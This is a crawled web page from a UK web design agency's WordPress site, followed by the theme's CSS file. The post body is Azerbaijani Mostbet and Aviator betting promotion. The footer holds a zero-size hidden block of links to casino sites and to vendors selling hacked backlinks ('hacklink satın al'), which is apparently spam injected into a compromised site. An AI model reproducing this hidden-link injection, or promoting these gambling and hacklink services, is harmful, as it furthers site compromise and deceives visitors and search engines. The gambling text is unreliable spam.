<p>Bunun üzərinə klikləyin və orada olan promosyon kodunu yapışdırın. Aktivləşdirdiyiniz bonus kodu sizə mülayim gəlmisiniz bonusunu götürmək və mərc eləmək üçün imtiyazlı şərtlərdən istifadə eləmək imkanı verəcək. Bundan izafi, eksklüziv promosyonlara başlanğıc açıq olacaq. Həmçinin, promosyon kodu idman mərc kuponunda istifadə edilə bilər. Sadəcə olaraq, nəticəni kupona izafi edin və bonus kodunu daxil edin və sonra mövcud promosyonu aktivləşdirmək üçün mərc qoyun düyməsini sıxın.</p>
<h2>Aviator Oyununda Minimum Mərc Nə Qədərdir?</h2>
<p>Soldakı statistika blokunda tablar elliklə tariflərə, var-yox sizin tariflərinizə və ən son yüksək ödənişlərə baxa bilərsiniz. Ekranın yuxarısında əvvəlki raundların əmsallarını göstərən sətri görmək olar. Sağda ən da yuxarıda isə oyunun təsviri olan dözüm, balansın göstərildiyi pəncərə, eləcə də səs və animasiya parametrləri olan açılan menyunu sezmək olar. Sizin ötrü sərbəst olan istənilən brauzerdə formal Mostbet veb-saytını açın</p>
<p>\e</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://bendrax.co.uk/category/mostbet-azerbaycan-mostbet-az-resmi-saytinin-guzgusu-ve-girishi-274/" rel="category tag">Mostbet Azərbaycan: Mostbet Az Rəsmi Saytının Güzgüsü Və Girişi - 40</a></span><span class="tags-links">Tagged <a href="https://bendrax.co.uk/tag/mostbet/" rel="tag">mostbet</a>, <a href="https://bendrax.co.uk/tag/mostbet-az/" rel="tag">mostbet AZ</a></span><span class="comments-link"><a href="https://bendrax.co.uk/mostbet-seyrek-qeydiyyat-bonusla-550-azn-601/#respond">Leave a Comment<span class="screen-reader-text"> on Mostbet Seyrək Qeydiyyat Bonusla 550 Azn</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3668 -->

	</main><!-- #main -->


<footer id="site_footer" class="site-footer">
    <div class="container">
        <div class="row footer-row">
            <div class="col">
                                    <div id="media_image-2" class="bendrax-footer-1"  widget widget_media_image"><a href="#"><img src="https://bendrax.co.uk/wp-content/uploads/2023/06/footer-logo.svg" class="image wp-image-28  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-2" class="bendrax-footer-1"  widget widget_text">			<div class="textwidget"><p>Established back in 2014 Bendrax is based on the banks of the river tay in Dundee, Scotland. We provide Website Design, Web Site Development, Online Marketing and Digital Marketing Strategies for all types of business’s.<br />
We deliver outstanding solutions across multiple we disciplines.</p>
</div>
		</div><div id="custom_html-2" class="widget_text bendrax-footer-1"  widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-social">
<a href="#"><img src="/wp-content/uploads/2023/06/facebook-icon.svg" alt="facebook" width="20px" height="21px"></a>
<a href="#"><img src="/wp-content/uploads/2023/06/insta-icon.svg" alt="instagram" width="20px" height="21px"></a>
<a href="#"><img src="/wp-content/uploads/2023/06/linkedin-icon.svg" alt="linkedin" width="20px" height="21px"></a>
</div></div></div>                            </div>
            <div class="col">
                                    <div id="nav_menu-2" class="bendrax-footer-2"  widget widget_nav_menu"><h4 class="widgettitle">Quick Links</h4><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://bendrax.co.uk/about-us/">About US</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://bendrax.co.uk/services/">Services</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://bendrax.co.uk/portfolio/">Portfolio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://bendrax.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#">Terms And Conditions</a></li>
</ul></div></div>                            </div>
           <!--  <div class="col">
                                                                </div>
            <div class="col">
                                                                </div> -->
            <div class="col">
                                    <div id="media_image-3" class="bendrax-footer-5"  widget widget_media_image"><img src="https://bendrax.co.uk/wp-content/uploads/2023/06/google-star.svg" class="image wp-image-38  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>                            </div>
        </div>
    </div>
    <div class="site-info">
        <div class="container">
            <div class="row">
                                                    <div class="col">
                        <p>© 2026 Design By <a href="#">Bendrax</a></p>
                    </div>
                            </div>
        </div>
    </div>
</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bendrax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/navigation.js?ver=1.0.0" id="bendrax-navigation-js"></script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/aos.js?ver=1.0.0" id="aos-js-js"></script>
<script id="bendrax-custom-js-js-extra">
var bendrex_frontend_ajax_object = {"ajaxurl":"https://bendrax.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=bendrax-custom-js-js-extra
</script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/custom.js?ver=1.0.0" id="bendrax-custom-js-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://bendrax.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bendrax.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bendrax.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 16:27:09 -->

--- FILE ---
content_type: text/css
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/style.css?ver=1.0.0
body_size: 4803
content:
* {
	box-sizing: border-box;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: transparent;
}

:root {
	--black: #1A1B1C;
	--white: #ffffff;
	--blue: #006FBC;
	--gray: #646464;
}

html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansRegular.woff2') format('woff2'),
		url('fonts/DMSansRegular.woff') format('woff'),
		url('fonts/DMSansRegular.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansMedium.woff2') format('woff2'),
		url('fonts/DMSansMedium.woff') format('woff'),
		url('fonts/DMSansMedium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansBold.woff2') format('woff2'),
		url('fonts/DMSansBold.woff') format('woff'),
		url('fonts/DMSansBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Product Sans';
	src: url('fonts/ProductSansRegular.woff2') format('woff2'),
		url('fonts/ProductSansRegular.woff') format('woff'),
		url('fonts/ProductSansRegular.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: 'Product Sans';
	src: url('fonts/ProductSansBold.woff2') format('woff2'),
		url('fonts/ProductSansBold.woff') format('woff'),
		url('fonts/ProductSansBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Space Grotesk';
	src: url('fonts/SpaceGroteskBold.woff2') format('woff2'),
		url('fonts/SpaceGroteskBold.woff') format('woff'),
		url('fonts/SpaceGroteskBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}



body {
	margin: 0;
	padding: 0;
}

main {
	display: block;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}


a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--gray);
	font-family: 'DM Sans';
	font-size: 20px;
	line-height: 28px;
	font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 20px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}


/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	/* box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999; */
}

ul#menu-service-menu {
	flex-wrap: wrap;
}

header ul#menu-service-menu>li {
	width: 33.33%;
	padding-bottom: 10px;
	padding-right: 10px;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a {
	width: 100%;
	color: var(--black);
	font-size: 18px;
	position: relative;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a::before {
	width: 8px;
	height: 1px;
	content: "";
	position: absolute;
	left: -5px;
	top: 14px;
	background-color: transparent;
	transition: all 0.3s;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a:hover {
	padding-left: 10px;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a:hover::before {
	background-color: var(--black);
}

/* .main-navigation ul ul ul {
	left: -999em;
	top: 0;
} */

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */

header#masthead {
	position: fixed;
	top: 0;
	z-index: 999;
	width: 100%;
	background-color: var(--white);
	height: 90px;
	transition: all 0.3s;
	box-shadow: rgb(0 0 0 / 3%) 0px 4px 6px -1px, rgba(0, 0, 0, 0.04) 0px 2px 4px -1px;
	display: flex;
	justify-content: center;
	align-items: center;
}

header#masthead+* {
	margin-top: 90px;
}

body.header-fix header#masthead {
	height: 70px;
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link {
	transition: all 0.3s;
}

.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

header#masthead .row {
	align-items: center;
	justify-content: space-between;
}

header ul#mega-menu-menu-1>li>a {
	font-weight: 500 !important;
	padding: 34px 25px;
}

header .contact-btn a {
	font-size: 20px;
	line-height: 26px;
	font-weight: 500;
	color: var(--white);
	background-color: var(--blue);
	padding: 12px 21px;
	border-radius: 10px;
	display: flex;
	align-items: center;
}

header .contact-btn a:hover {
	box-shadow: rgb(0 0 0 / 21%) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
}

header .contact-btn img {
	margin-right: 18px;
}

header .second-level {
	border-top: 1px solid var(--blue) !important;
	padding-top: 30px !important;
}

header .second-level li.widget_nav_menu {
	padding-left: 0 !important;
}

.menu-custom-content li.widget_custom_html {
	padding: 10px !important;
}

.menu-custom-content li.widget_custom_html p {
	margin: 0;
	font-size: 18px;
	line-height: 26px;
	color: var(--black);
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 h4 {
	font-size: 20px !important;
}

.menu-custom-content .widget_custom_html a {
	display: block;
	color: var(--white) !important;
	background-color: var(--blue);
	width: max-content !important;
	font-weight: 500;
	padding: 6px 15px;
	border-radius: 5px;
	margin-top: 20px;
}

.menu-custom-content .widget_custom_html a:hover {
	box-shadow: rgb(92 92 92 / 44%) 0px 8px 24px;
}

header .menu-custom-content .widget_custom_html a::before,
header .menu-custom-content .widget_custom_html a:hover::before {
	width: 0 !important;
	height: 0 !important;
}

header .menu-custom-content .widget_custom_html a:hover {
	padding: 6px 15px !important;
}

header li.menu-custom-content .widget_custom_html {
	max-width: 450px !important;
}

/* enf header */




@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: flex;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
